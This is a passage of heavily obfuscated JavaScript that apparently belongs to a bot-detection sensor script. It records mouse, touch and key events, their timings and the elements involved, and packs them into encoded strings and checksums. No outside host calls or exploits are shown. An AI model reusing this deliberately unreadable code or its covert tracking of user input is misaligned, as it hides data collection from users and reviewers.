Ex()[ds(Cz)],lE('',[][[]]))?Ex()[ds(IR)].call(null,Xp,zJ,P2,nz):Ex()[ds(hs)](cR(cR({})),TR,Td,g7)];if(dr(AU,null)&&Lg(AU,LT))m3=HN()[hM(ET)](lB,pR,IM,Xp)[kA()[LA(As)](p4,YX,Xp,OA,Dr)](m3,HN()[hM(pT)].call(null,Z0,zJ,IR,Cm))[kA()[LA(As)](p4,YX,Fx,OA,Cz)](AU);}if(dr(typeof nv[xA()[tR(Pf)](gI,Sc,cR(cR(lJ)),GR)],Tx()[TB(Xz)].apply(null,[sM,Cm,gf,cR(cR([]))]))&&Wx(nv[xA()[tR(Pf)](gI,Sc,cR(cR(LT)),cR(LT))],cR({})))m3=HN()[hM(ET)].apply(null,[lB,YT,IM,Xp])[kA()[LA(As)](p4,YX,Us,OA,Xp)](m3,xA()[tR(fs)].apply(null,[r0,Ts,pR,dM]));m3=HN()[hM(ET)](lB,ET,IM,sM)[kA()[LA(As)].apply(null,[p4,YX,hR,OA,km])](m3,Lg(typeof Tx()[TB(MN)],lE('',[][[]]))?Tx()[TB(xB)](IB,IJ,Ls,cR(LT)):Tx()[TB(Bm)](nf,Al,U3,lT));Xv=lE(lE(lE(lE(lE(Xv,p5),db),DY),H5),Fv);Jv=lE(Jv,m3);}if(Wx(db,LT))dv++;else VY++;p5++;var E5;return E5=p3(jw,[Ec()[dP(zJ)](Oz,TM,Bs),DY,HN()[hM(ZR)](kB,nx,Az,OI),ck,Lg(typeof Tx()[TB(VJ)],lE('',[][[]]))?Tx()[TB(nf)](pR,Bf,KI,cR(cR(LT))):Tx()[TB(Bm)](Bf,Fx,Tb,cR(cR({}))),dv]),EP.pop(),E5;}catch(Yk){EP.splice(NJ(VF,LT),Infinity,jY);}EP.pop();};var G3=function(fq,Vq,zU){EP.push(If);try{var HV=EP.length;var Ov=cR(Aj);var Pv=fq?fq:Sj[HN()[hM(FM)](g4,Vg,Ms,r0)][Ec()[dP(cf)].apply(null,[Bk,gm,Dg])];var xd=dj[xA()[tR(bx)](cc,Uq,KN,Xp)]();var Oq=A4(LT);var vhD=bP[LT];var E8D=cR(cR(jw));if(Nv(pF,c3)){if(cR(mk[Ex()[ds(OI)](Pf,Nc,sM,bHD)])){E8D=cR(cR([]));mk[Lg(typeof Ex()[ds(nx)],'undefined')?Ex()[ds(OI)].call(null,cJ,qN,sM,bHD):Ex()[ds(hs)](cR(cR([])),Cc,dCD,NhD)]=cR(cR(Aj));}var cGD;return cGD=p3(jw,[Wx(typeof Ec()[dP(GN)],lE('',[][[]]))?Ec()[dP(YT)](AHD,EA,vT):Ec()[dP(zJ)].apply(null,[Oz,JGD,Nc]),xd,Ec()[dP(J4)].call(null,ZR,Or,DJ),Oq,HN()[hM(ZR)].call(null,kCD,As,Az,Lz),E8D]),EP.pop(),cGD;}if(xR(pF,c3)&&Pv&&Lg(Pv[HN()[hM(zJ)].apply(null,[Yv,cR({}),Cz,J4])],undefined)){Oq=Pv[HN()[hM(zJ)](Yv,Xp,Cz,Hs)];var s8D=Pv[Lg(typeof Rc()[CA(cc)],lE([],[][[]]))?Rc()[CA(LE)](Kl,Cc,Y0,nr,pN,wI):Rc()[CA(Ds)].call(null,xB,VJ,CR,CI,gI,w7)];var PHD=Pv[xA()[tR(ZR)].apply(null,[Cc,WKD,Bs,GP])]?LT:lJ;var RDD=Pv[fB()[Gc(KN)].apply(null,[cR(cR(lJ)),cc,KN,nr,Cc,Bs])]?LT:bP[gI];var F6D=Pv[Wx(typeof HN()[hM(bx)],'undefined')?HN()[hM(cc)].call(null,Uc,cR(lJ),WhD,VJ):HN()[hM(cf)](Ul,ET,VU,cR({}))]?LT:lJ;var WDD=Pv[Ex()[ds(Pf)](YT,jM,d4,XSD)]?LT:lJ;var mXD=lE(lE(lE(px(PHD,wI),px(RDD,dj[xA()[tR(zJ)].call(null,Vm,VM,Vm,rg)]())),px(F6D,YT)),WDD);xd=NJ(q7(),zU);var QO=Ak(null);var HSD=lJ;if(s8D&&Oq){if(Lg(s8D,lJ)&&Lg(Oq,lJ)&&Lg(s8D,Oq))Oq=A4(LT);else Oq=Lg(Oq,lJ)?Oq:s8D;}if(Wx(RDD,lJ)&&Wx(F6D,lJ)&&Wx(WDD,lJ)&&g2(Oq,IB)){if(Wx(Vq,bP[As])&&Nv(Oq,bP[Xp])&&EjD(Oq,ER))Oq=A4(YT);else if(Nv(Oq,Us)&&EjD(Oq,Cz))Oq=A4(Bm);else if(Nv(Oq,Ms)&&EjD(Oq,NR))Oq=A4(As);else Oq=A4(YT);}if(Lg(QO,YKD)){lCD=dj[Wx(typeof xA()[tR(qs)],lE('',[][[]]))?xA()[tR(gI)](rO,WKD,km,cR(cR(LT))):xA()[tR(bx)].apply(null,[cc,Uq,xJ,cR(LT)])]();YKD=QO;}else lCD=lE(lCD,LT);var ZDD=j1D(Oq);if(Wx(ZDD,lJ)){var HLD=HN()[hM(ET)].apply(null,[jDD,Rs,IM,cR(cR([]))])[kA()[LA(As)](p4,nr,VJ,OA,cR(cR({})))](pF,HN()[hM(pT)].apply(null,[x5,Cc,IR,Vg]))[kA()[LA(As)].call(null,p4,nr,Ux,OA,IM)](Vq,HN()[hM(pT)](x5,Bs,IR,ZE))[kA()[LA(As)].apply(null,[p4,nr,FM,OA,cR(cR([]))])](xd,Lg(typeof HN()[hM(GN)],lE([],[][[]]))?HN()[hM(pT)](x5,nW,IR,vT):HN()[hM(cc)](Z7,pT,sSD,WE))[Lg(typeof kA()[LA(LE)],lE(HN()[hM(ET)].apply(null,[jDD,kR,IM,IJ]),[][[]]))?kA()[LA(As)].apply(null,[p4,nr,qs,OA,r0]):kA()[LA(ET)](njD,rtD,Ux,M9,r0)](Oq,HN()[hM(pT)].call(null,x5,KN,IR,xJ))[kA()[LA(As)].call(null,p4,nr,kR,OA,cR({}))](HSD,HN()[hM(pT)](x5,rg,IR,OR))[kA()[LA(As)].call(null,p4,nr,Fx,OA,gI)](mXD,HN()[hM(pT)](x5,xB,IR,Vg))[kA()[LA(As)](p4,nr,Wc,OA,wI)](QO);if(Lg(typeof Pv[xA()[tR(Pf)].apply(null,[gI,hF,Fx,rg])],Tx()[TB(Xz)].call(null,vf,Cm,JO,cR(cR(lJ))))&&Wx(Pv[xA()[tR(Pf)](gI,hF,kR,hs)],cR([])))HLD=HN()[hM(ET)](jDD,qs,IM,Zl)[kA()[LA(As)](p4,nr,VJ,OA,jN)](HLD,Tx()[TB(GP)].apply(null,[Xz,jp,ZtD,KN]));HLD=(Lg(typeof HN()[hM(Xz)],lE([],[][[]]))?HN()[hM(ET)](jDD,sM,IM,Kl):HN()[hM(cc)](b8D,cR(cR([])),d0,fT))[Lg(typeof kA()[LA(cc)],lE(HN()[hM(ET)].call(null,jDD,sM,IM,lJ),[][[]]))?kA()[LA(As)].call(null,p4,nr,Dx,OA,EA):kA()[LA(ET)].call(null,LT,t4,OI,BHD,hs)](HLD,Tx()[TB(xB)](jp,IJ,XR,Bf));P9=lE(P9,HLD);V2=lE(lE(lE(lE(lE(lE(V2,pF),Vq),xd),Oq),mXD),QO);}else vhD=lJ;}if(vhD&&Pv&&Pv[Wx(typeof HN()[hM(dM)],'undefined')?HN()[hM(cc)](Eq,cR(LT),P2,Bs):HN()[hM(zJ)](Yv,cR(lJ),Cz,cR(cR({})))]){pF++;}var xtD;return xtD=p3(jw,[Ec()[dP(zJ)](Oz,JGD,lg),xd,Ec()[dP(J4)].apply(null,[ZR,Or,vf]),Oq,Lg(typeof HN()[hM(Us)],lE([],[][[]]))?HN()[hM(ZR)](kCD,nx,Az,Xp):HN()[hM(cc)](Bf,qs,DHD,cR([])),E8D]),EP.pop(),xtD;}catch(gp){EP.splice(NJ(HV,LT),Infinity,If);}EP.pop();};var rKD=function(H8D,dtD,rLD,Vp,Y8D){EP.push(XF);try{var DCD=EP.length;var wKD=cR(Aj);var KtD=cR(cR(jw));var OQD=lJ;var XLD=Wx(typeof Tx()[TB(IB)],'undefined')?Tx()[TB(Bm)].apply(null,[Vm,Ld,KO,Vm]):Tx()[TB(LT)](pN,Ds,hP,IJ);var LLD=rLD;var KKD=Vp;if(Wx(dtD,LT)&&xR(mv,Ll)||Lg(dtD,LT)&&xR(O2,Qd)){var UjD=H8D?H8D:Sj[HN()[hM(FM)](A8D,cR(cR(lJ)),Ms,cR(cR([])))][Ec()[dP(cf)](Bk,RM,Dg)];var G1D=A4(LT),v8D=A4(LT);if(UjD&&UjD[rc()[LJ(dJ)](mU,sM)]&&UjD[Wx(typeof rc()[LJ(sM)],'undefined')?rc()[LJ(MN)].apply(null,[ljD,ODD]):rc()[LJ(dM)].call(null,JGD,hd)]){G1D=Sj[Ec()[dP(OA)].apply(null,[Pf,Dz,cJ])][Ex()[ds(nx)].apply(null,[bx,r0,Bs,fP])](UjD[rc()[LJ(dJ)].apply(null,[mU,sM])]);v8D=Sj[Ec()[dP(OA)](Pf,Dz,rg)][Wx(typeof Ex()[ds(Vg)],lE([],[][[]]))?Ex()[ds(hs)](jz,As,cm,rO):Ex()[ds(nx)].apply(null,[IR,Cm,Bs,fP])](UjD[Lg(typeof rc()[LJ(Nc)],lE('',[][[]]))?rc()[LJ(dM)](JGD,hd):rc()[LJ(MN)].apply(null,[F1D,OhD])]);}else if(UjD&&UjD[Wx(typeof Tx()[TB(LT)],lE('',[][[]]))?Tx()[TB(Bm)].apply(null,[ET,DJ,sDD,GP]):Tx()[TB(Kl)].call(null,TR,YT,kg,zJ)]&&UjD[kA()[LA(LE)].apply(null,[wV,Sv,LT,cc,fE])]){G1D=Sj[Ec()[dP(OA)](Pf,Dz,cR(LT))][Ex()[ds(nx)](mN,cR(lJ),Bs,fP)](UjD[Tx()[TB(Kl)](qN,YT,kg,qN)]);v8D=Sj[Ec()[dP(OA)](Pf,Dz,Nc)][Ex()[ds(nx)].apply(null,[xB,FM,Bs,fP])](UjD[kA()[LA(LE)].call(null,wV,Sv,YT,cc,fT)]);}else if(UjD&&UjD[rc()[LJ(OI)].apply(null,[c5,P2])]&&Wx(dXD(UjD[rc()[LJ(OI)].apply(null,[c5,P2])]),xA()[tR(OA)].apply(null,[nx,S6D,Dg,Cz]))){if(g2(UjD[rc()[LJ(OI)](c5,P2)][Ec()[dP(lJ)].call(null,NB,WT,GP)],lJ)){var NSD=UjD[rc()[LJ(OI)](c5,P2)][lJ];if(NSD&&NSD[rc()[LJ(dJ)](mU,sM)]&&NSD[rc()[LJ(dM)](JGD,hd)]){G1D=Sj[Ec()[dP(OA)](Pf,Dz,Xz)][Ex()[ds(nx)](IM,Cm,Bs,fP)](NSD[rc()[LJ(dJ)].apply(null,[mU,sM])]);v8D=Sj[Ec()[dP(OA)](Pf,Dz,mN)][Ex()[ds(nx)](OR,IB,Bs,fP)](NSD[rc()[LJ(dM)].apply(null,[JGD,hd])]);}else if(NSD&&NSD[Tx()[TB(Kl)](ET,YT,kg,Cz)]&&NSD[kA()[LA(LE)](wV,Sv,cc,cc,Dx)]){G1D=Sj[Ec()[dP(OA)].apply(null,[Pf,Dz,pR])][Ex()[ds(nx)](Ds,rg,Bs,fP)](NSD[Tx()[TB(Kl)].apply(null,[cR(LT),YT,kg,ET])]);v8D=Sj[Ec()[dP(OA)](Pf,Dz,qN)][Ex()[ds(nx)].call(null,IR,cT,Bs,fP)](NSD[kA()[LA(LE)].call(null,wV,Sv,zJ,cc,qN)]);}XLD=xA()[tR(LT)](Us,SSD,cR(cR([])),FM);}else{KtD=cR(cR(Aj));}}if(cR(KtD)){OQD=NJ(q7(),Y8D);var XZD=(Wx(typeof HN()[hM(hs)],lE([],[][[]]))?HN()[hM(cc)].apply(null,[qc,IM,jXD,J4]):HN()[hM(ET)](gm,Nc,IM,OR))[kA()[LA(As)](p4,Sv,Xp,OA,cR(lJ))](Br,HN()[hM(pT)](Fp,bx,IR,Bm))[kA()[LA(As)].apply(null,[p4,Sv,IR,OA,LE])](dtD,HN()[hM(pT)](Fp,jp,IR,pN))[Lg(typeof kA()[LA(jN)],'undefined')?kA()[LA(As)](p4,Sv,ZE,OA,cR(LT)):kA()[LA(ET)].call(null,Lm,km,Bs,f2,qN)](OQD,HN()[hM(pT)].apply(null,[Fp,Cf,IR,Rm]))[kA()[LA(As)](p4,Sv,vf,OA,Id)](G1D,Wx(typeof HN()[hM(km)],'undefined')?HN()[hM(cc)].call(null,OKD,Bm,T3,IB):HN()[hM(pT)].apply(null,[Fp,cT,IR,FM]))[kA()[LA(As)](p4,Sv,Bf,OA,Lz)](v8D,HN()[hM(pT)].call(null,Fp,IB,IR,jp))[kA()[LA(As)](p4,Sv,IR,OA,cR(cR(LT)))](XLD);if(dr(typeof UjD[xA()[tR(Pf)].call(null,gI,DH,GN,cR(cR(LT)))],Tx()[TB(Xz)](cR(lJ),Cm,hKD,wI))&&Wx(UjD[xA()[tR(Pf)].call(null,gI,DH,As,Dx)],cR({})))XZD=HN()[hM(ET)](gm,vT,IM,cR([]))[kA()[LA(As)](p4,Sv,xJ,OA,Bm)](XZD,Wx(typeof Tx()[TB(cJ)],lE('',[][[]]))?Tx()[TB(Bm)].apply(null,[cR([]),sd,VJ,Ds]):Tx()[TB(GP)].call(null,Bs,jp,lz,GR));gl=HN()[hM(ET)](gm,xJ,IM,Xz)[kA()[LA(As)].apply(null,[p4,Sv,IJ,OA,r0])](lE(gl,XZD),Tx()[TB(xB)].call(null,fs,IJ,x7,dM));dV=lE(lE(lE(lE(lE(dV,Br),dtD),OQD),G1D),v8D);if(Wx(dtD,LT))mv++;else O2++;Br++;LLD=lJ;KKD=bP[gI];}}var O8D;return O8D=p3(jw,[Ec()[dP(zJ)](Oz,Wv,Ux),OQD,xA()[tR(cf)](SF,XR,Vf,QM),LLD,Ec()[dP(WE)].apply(null,[xJ,D5,Rs]),KKD,rc()[LJ(IR)](UW,kp),KtD]),EP.pop(),O8D;}catch(AjD){EP.splice(NJ(DCD,LT),Infinity,XF);}EP.pop();};var jKD=function(NDD,Ep,YO){EP.push(mhD);try{var XQD=EP.length;var S8D=cR(cR(jw));var fDD=lJ;var fSD=cR([]);if(Wx(Ep,LT)&&xR(x3,Y3)||Lg(Ep,LT)&&xR(BF,qv)){var qp=NDD?NDD:Sj[Wx(typeof HN()[hM(Rs)],'undefined')?HN()[hM(cc)](bb,Vg,r9,pP):HN()[hM(FM)].call(null,Uc,Cf,Ms,hs)][Ec()[dP(cf)](Bk,SP,TR)];if(qp&&Lg(qp[HN()[hM(J4)](jg,nf,P2,LE)],Lg(typeof kA()[LA(jN)],lE([],[][[]]))?kA()[LA(pN)](zQD,sZD,r0,ET,QM):kA()[LA(ET)].apply(null,[qZD,Ld,bx,UCD,jp]))){fSD=cR(cR(Aj));var rp=A4(LT);var P1D=A4(LT);if(qp&&qp[rc()[LJ(dJ)].apply(null,[PQD,sM])]&&qp[rc()[LJ(dM)](kk,hd)]){rp=Sj[Ec()[dP(OA)](Pf,qz,Dr)][Ex()[ds(nx)].call(null,cR(cR(LT)),qN,Bs,tB)](qp[rc()[LJ(dJ)].apply(null,[PQD,sM])]);P1D=Sj[Ec()[dP(OA)].call(null,Pf,qz,vT)][Ex()[ds(nx)].call(null,Bm,Cc,Bs,tB)](qp[rc()[LJ(dM)].call(null,kk,hd)]);}else if(qp&&qp[Tx()[TB(Kl)].apply(null,[cR(lJ),YT,UJ,MN])]&&qp[kA()[LA(LE)].apply(null,[wV,vl,ZE,cc,As])]){rp=Sj[Ec()[dP(OA)](Pf,qz,cT)][Ex()[ds(nx)].call(null,cR(cR(lJ)),cR(lJ),Bs,tB)](qp[Tx()[TB(Kl)](lJ,YT,UJ,cR(LT))]);P1D=Sj[Ec()[dP(OA)](Pf,qz,lJ)][Ex()[ds(nx)].call(null,Nc,Cm,Bs,tB)](qp[kA()[LA(LE)](wV,vl,GN,cc,cR(cR({})))]);}fDD=NJ(q7(),YO);var TtD=HN()[hM(ET)](UB,ZR,IM,pR)[Wx(typeof kA()[LA(MN)],lE([],[][[]]))?kA()[LA(ET)].apply(null,[x7,Cq,Vg,I6D,cR([])]):kA()[LA(As)](p4,vl,FM,OA,Cf)](mr,HN()[hM(pT)](HCD,Vg,IR,r0))[kA()[LA(As)](p4,vl,IM,OA,Nc)](Ep,HN()[hM(pT)](HCD,pP,IR,Kl))[Wx(typeof kA()[LA(Ds)],lE([],[][[]]))?kA()[LA(ET)](Bs,GU,qs,FM,cR([])):kA()[LA(As)](p4,vl,Kl,OA,cR({}))](fDD,HN()[hM(pT)].apply(null,[HCD,pP,IR,fs]))[kA()[LA(As)].call(null,p4,vl,hs,OA,xB)](rp,HN()[hM(pT)](HCD,KN,IR,cR(cR([]))))[kA()[LA(As)].apply(null,[p4,vl,nf,OA,cR(cR(lJ))])](P1D);if(Lg(typeof qp[Lg(typeof xA()[tR(FM)],'undefined')?xA()[tR(Pf)](gI,fg,Cz,dJ):xA()[tR(gI)](kjD,P2,cR(cR(lJ)),Cz)],Tx()[TB(Xz)].apply(null,[GP,Cm,lI,nx]))&&Wx(qp[Wx(typeof xA()[tR(IJ)],'undefined')?xA()[tR(gI)](Mv,dHD,wI,cR(cR({}))):xA()[tR(Pf)].apply(null,[gI,fg,hs,dM])],cR([])))TtD=(Lg(typeof HN()[hM(cT)],lE([],[][[]]))?HN()[hM(ET)](UB,sM,IM,cR(cR(LT))):HN()[hM(cc)](qQD,IB,T1D,qN))[kA()[LA(As)](p4,vl,J4,OA,cR(cR(lJ)))](TtD,Tx()[TB(GP)](qN,jp,ZA,jz));xb=lE(lE(lE(lE(lE(xb,mr),Ep),fDD),rp),P1D);B3=HN()[hM(ET)](UB,cR(cR(LT)),IM,jp)[kA()[LA(As)](p4,vl,Xp,OA,cR(cR(lJ)))](lE(B3,TtD),Tx()[TB(xB)].apply(null,[pR,IJ,Sg,xJ]));if(Wx(Ep,bP[LT]))x3++;else BF++;}}if(Wx(Ep,LT))x3++;else BF++;mr++;var lQD;return lQD=p3(jw,[Ec()[dP(zJ)](Oz,fO,km),fDD,rd()[r7(xB)].apply(null,[lJ,YT,Cz,TDD,IJ]),fSD]),EP.pop(),lQD;}catch(GQD){EP.splice(NJ(XQD,LT),Infinity,mhD);}EP.pop();};var SjD=function(t8D,qKD,lLD){EP.push(Z1D);try{var B6D=EP.length;var mSD=cR([]);var kn=lJ;var p1D=cR(cR(jw));if(Nv(Bd,GY)){if(cR(mk[Ex()[ds(OI)](nx,qN,sM,IF)])){p1D=cR(jw);mk[Ex()[ds(OI)](cR(cR({})),ET,sM,IF)]=cR(jw);}var AhD;return AhD=p3(jw,[Ec()[dP(zJ)].call(null,Oz,qXD,cR(cR({}))),kn,HN()[hM(ZR)].apply(null,[LKD,LT,Az,MN]),p1D]),EP.pop(),AhD;}var tLD=t8D?t8D:Sj[HN()[hM(FM)](G6D,YT,Ms,MN)][Ec()[dP(cf)](Bk,Gx,IR)];var wQD=tLD[xA()[tR(OI)].apply(null,[Xz,nCD,LT,Xp])];if(wq(wQD,null))wQD=tLD[xA()[tR(IR)](ZR,fK,cR(lJ),Dx)];var zSD=qm(wQD[Tx()[TB(bx)](lJ,Bs,IY,GR)]);var zXD=Lg(vp[Rc()[CA(pN)].apply(null,[cJ,Qr,EO,ZLD,pR,cc])](t8D&&t8D[Tx()[TB(bx)].apply(null,[cR({}),Bs,IY,cc])]),A4(LT));if(cR(zSD)&&cR(zXD)){var CKD;return CKD=p3(jw,[Ec()[dP(zJ)].call(null,Oz,qXD,Pf),kn,HN()[hM(ZR)](LKD,Xz,Az,zJ),p1D]),EP.pop(),CKD;}var lSD=Ak(wQD);var En=HN()[hM(ET)](g1,Ds,IM,Fx);var sKD=HN()[hM(ET)](g1,nx,IM,zJ);var ChD=HN()[hM(ET)](g1,OA,IM,Ds);var Fn=HN()[hM(ET)](g1,Lz,IM,LT);if(Wx(qKD,ET)){En=tLD[Ex()[ds(fs)](xB,EA,GN,r5)];sKD=tLD[Wx(typeof Tx()[TB(GN)],lE('',[][[]]))?Tx()[TB(Bm)](Xp,Wv,fLD,ZR):Tx()[TB(lT)].apply(null,[fE,nx,JO,cR([])])];ChD=tLD[rd()[r7(Vf)](QM,OA,nW,Gd,Dr)];Fn=tLD[Ex()[ds(ZR)](lT,IM,OI,WT)];}kn=NJ(q7(),lLD);var xLD=HN()[hM(ET)](g1,Vm,IM,Us)[kA()[LA(As)](p4,K3,Nc,OA,rg)](Bd,HN()[hM(pT)](Ul,cR(lJ),IR,cR([])))[kA()[LA(As)].call(null,p4,K3,OR,OA,Dr)](qKD,HN()[hM(pT)](Ul,cR(LT),IR,Cc))[Lg(typeof kA()[LA(Xz)],lE(HN()[hM(ET)].apply(null,[g1,cR([]),IM,OI]),[][[]]))?kA()[LA(As)](p4,K3,Dx,OA,Lz):kA()[LA(ET)](PXD,MCD,jN,HKD,lT)](En,HN()[hM(pT)](Ul,FM,IR,FM))[kA()[LA(As)](p4,K3,qs,OA,Fx)](sKD,HN()[hM(pT)](Ul,Id,IR,hs))[kA()[LA(As)](p4,K3,fs,OA,cR(cR(LT)))](ChD,HN()[hM(pT)](Ul,Qr,IR,gI))[kA()[LA(As)].call(null,p4,K3,gI,OA,cR(cR([])))](Fn,HN()[hM(pT)](Ul,xJ,IR,Us))[kA()[LA(As)].apply(null,[p4,K3,ET,OA,dM])](kn,HN()[hM(pT)](Ul,TR,IR,cR({})))[kA()[LA(As)](p4,K3,fE,OA,jN)](lSD);UY=HN()[hM(ET)](g1,WN,IM,As)[kA()[LA(As)](p4,K3,TR,OA,Vf)](lE(UY,xLD),Tx()[TB(xB)](dJ,IJ,R1D,Lz));Bd++;var lO;return lO=p3(jw,[Ec()[dP(zJ)].call(null,Oz,qXD,Fx),kn,Lg(typeof HN()[hM(Vg)],lE([],[][[]]))?HN()[hM(ZR)](LKD,cR([]),Az,Bs):HN()[hM(cc)].apply(null,[WE,Dx,tO,cR({})]),p1D]),EP.pop(),lO;}catch(JQD){EP.splice(NJ(B6D,LT),Infinity,Z1D);}EP.pop();};var r8D=function(VhD,n8D){EP.push(DV);try{var mtD=EP.length;var SQD=cR({});var tZD=bP[gI];var JhD=cR(Aj);if(Nv(Sj[Rc()[CA(lJ)](Us,vf,Dl,kO,IM,OA)][CN()[dW(As)](As,Bk,cR(cR(LT)),nW,jN,AKD)](v4)[Ec()[dP(lJ)](NB,XJ,cT)],Wb)){var USD;return USD=p3(jw,[Ec()[dP(zJ)](Oz,rtD,Cz),tZD,HN()[hM(ZR)](Bg,cR(cR(LT)),Az,cR(lJ)),JhD]),EP.pop(),USD;}var kLD=VhD?VhD:Sj[HN()[hM(FM)](UW,cR(cR({})),Ms,zJ)][Ec()[dP(cf)](Bk,Q0,GN)];var Un=kLD[xA()[tR(OI)](Xz,YX,jp,Pf)];if(wq(Un,null))Un=kLD[Wx(typeof xA()[tR(YT)],'undefined')?xA()[tR(gI)](QY,EO,sM,cR([])):xA()[tR(IR)](ZR,rH,cR(cR(LT)),Vg)];if(Un[Ec()[dP(GN)].call(null,d4,OP,cR(cR([])))]&&Lg(Un[Ec()[dP(GN)](d4,OP,GN)][Ex()[ds(zJ)].call(null,cR([]),cR([]),WE,AN)](),Rc()[CA(KN)].call(null,Ux,Xp,YtD,c8D,jN,ET))){var bO;return bO=p3(jw,[Ec()[dP(zJ)](Oz,rtD,gI),tZD,HN()[hM(ZR)].call(null,Bg,Pf,Az,GP),JhD]),EP.pop(),bO;}var cLD=Vb(Un);var g1D=cLD[rc()[LJ(Pf)](zGD,pQD)];var IXD=cLD[Ec()[dP(nf)](cc,zs,zJ)];var FO=Ak(Un);var LSD=lJ;var kDD=lJ;var JKD=lJ;var JtD=lJ;if(Lg(IXD,bP[KN])&&Lg(IXD,LE)){LSD=Wx(Un[rc()[LJ(FM)].apply(null,[xK,cf])],undefined)?lJ:Un[rc()[LJ(FM)].apply(null,[xK,cf])][Ec()[dP(lJ)](NB,XJ,Dr)];kDD=Z6D(Un[Lg(typeof rc()[LJ(YT)],lE('',[][[]]))?rc()[LJ(FM)].apply(null,[xK,cf]):rc()[LJ(MN)](YHD,lF)]);JKD=HGD(Un[rc()[LJ(FM)](xK,cf)]);JtD=pO(Un[rc()[LJ(FM)].call(null,xK,cf)]);}if(IXD){if(cR(dDD[IXD])){dDD[IXD]=g1D;}else if(Lg(dDD[IXD],g1D)){IXD=Sb[Ex()[ds(Cm)](vf,vT,Us,pE)];}}tZD=NJ(q7(),n8D);if(Un[rc()[LJ(FM)].apply(null,[xK,cf])]&&Un[rc()[LJ(FM)](xK,cf)][Wx(typeof Ec()[dP(QM)],lE('',[][[]]))?Ec()[dP(YT)](wk,Rq,ZR):Ec()[dP(lJ)](NB,XJ,Nc)]){v4[g1D]=p3(jw,[Lg(typeof HN()[hM(Lz)],lE('',[][[]]))?HN()[hM(WE)](wN,GP,kR,Xz):HN()[hM(cc)].call(null,bY,Pf,zKD,GR),FO,fB()[Gc(xB)](OR,OA,kp,vZD,wI,OJ),g1D,Ex()[ds(cf)](lg,cR(LT),MN,AJ),LSD,rd()[r7(Rs)](E9,LE,Kl,Bv,cR([])),kDD,fB()[Gc(Vf)](TR,FM,YT,hq,Pf,lT),JKD,xA()[tR(J4)](pP,HT,jp,pN),JtD,Ec()[dP(zJ)](Oz,rtD,Vm),tZD,xA()[tR(WE)](Lz,Cx,Dx,Fx),IXD]);}else{delete v4[g1D];}var ECD;return ECD=p3(jw,[Ec()[dP(zJ)](Oz,rtD,xB),tZD,Wx(typeof HN()[hM(nf)],lE([],[][[]]))?HN()[hM(cc)](Nz,Fx,b8D,Bf):HN()[hM(ZR)](Bg,cc,Az,cR(cR([]))),JhD]),EP.pop(),ECD;}catch(DDD){EP.splice(NJ(mtD,LT),Infinity,DV);}EP.pop();};var F8D=function(){return [V2,Xv,dV,xb];};var RLD=function(){return [pF,p5,Br,mr];};var k1D=function(){EP.push(XDD);var SO=Sj[Rc()[CA(lJ)](cR(cR({})),Vm,Dl,A5,cR(cR({})),OA)][kA()[LA(jN)].apply(null,[SCD,G0,r0,OA,cc])](v4)[Wx(typeof Ec()[dP(Nc)],lE([],[][[]]))?Ec()[dP(YT)](bd,NQD,EA):Ec()[dP(Kl)](Dx,KE,Rs)](function(VtD,GKD){return PhD.apply(this,[xD,arguments]);},HN()[hM(ET)].call(null,hf,Vg,IM,WE));var lDD;return EP.pop(),lDD=[P9,Jv,gl,B3,UY,SO],lDD;};var j1D=function(VSD){EP.push(gQD);var ADD=Sj[Ec()[dP(wI)].apply(null,[vf,Gf,cf])][zx()[XA(xB)](MN,h9,xF,WN,Cf)];if(wq(Sj[Ec()[dP(wI)](vf,Gf,J4)][Wx(typeof zx()[XA(xB)],lE(Lg(typeof HN()[hM(lJ)],lE([],[][[]]))?HN()[hM(ET)](x8,LE,IM,rg):HN()[hM(cc)](Vr,qN,fz,WN),[][[]]))?zx()[XA(hs)].call(null,L6D,f5,sI,IB,Xz):zx()[XA(xB)].call(null,MN,h9,xF,cR(cR(LT)),pP)],null)){var RXD;return EP.pop(),RXD=lJ,RXD;}var YjD=ADD[rc()[LJ(fs)](Gf,VU)](Tx()[TB(bx)].call(null,kR,Bs,Jg,cR(cR([]))));var j8D=wq(YjD,null)?A4(LT):ZhD(YjD);if(Wx(j8D,LT)&&g2(lCD,jN)&&Wx(VSD,A4(YT))){var YXD;return EP.pop(),YXD=LT,YXD;}else{var ltD;return EP.pop(),ltD=lJ,ltD;}EP.pop();};var gtD=function(rDD){var PSD=cR(Aj);var tSD=Cr;var VKD=v3;var GjD=lJ;var MLD=LT;var Cn=PhD(WS,[]);var ZCD=cR({});var UtD=I3(E3);EP.push(Dr);if(rDD||UtD){var Q8D;return Q8D=p3(jw,[CN()[dW(As)](As,Bk,OA,lT,jM,XHD),rk(),HN()[hM(xB)].apply(null,[QSD,nx,Vf,qN]),UtD||Cn,zx()[XA(Vf)].apply(null,[Xz,xGD,GN,cJ,QM]),PSD,CN()[dW(Xz)](xB,Dr,Kl,vf,OR,Yv),ZCD]),EP.pop(),Q8D;}if(PhD(j8,[])){var cn=Sj[HN()[hM(FM)](In,GP,Ms,jp)][Lg(typeof HN()[hM(IJ)],lE('',[][[]]))?HN()[hM(DJ)](YhD,Rm,GP,qs):HN()[hM(cc)].call(null,MtD,Cf,UW,cR(LT))][Wx(typeof Ex()[ds(Dx)],lE([],[][[]]))?Ex()[ds(hs)](zJ,Ux,wv,SDD):Ex()[ds(J4)](cR(lJ),cR(cR([])),IB,fk)](lE(w8D,GZD));var f1D=Sj[HN()[hM(FM)](In,VJ,Ms,Hs)][Lg(typeof HN()[hM(J4)],'undefined')?HN()[hM(DJ)].call(null,YhD,GN,GP,cf):HN()[hM(cc)](bx,kR,SHD,vT)][Ex()[ds(J4)](kR,pN,IB,fk)](lE(w8D,CjD));var AtD=Sj[HN()[hM(FM)].call(null,In,Rm,Ms,OJ)][HN()[hM(DJ)].call(null,YhD,bx,GP,cT)][Ex()[ds(J4)].call(null,lT,WN,IB,fk)](lE(w8D,Yp));if(cR(cn)&&cR(f1D)&&cR(AtD)){ZCD=cR(cR(Aj));var Q6D;return Q6D=p3(jw,[CN()[dW(As)].call(null,As,Bk,Bf,ZR,Ux,XHD),[tSD,VKD],HN()[hM(xB)](QSD,OR,Vf,pR),Cn,zx()[XA(Vf)].apply(null,[Xz,xGD,GN,Ds,Rs]),PSD,Wx(typeof 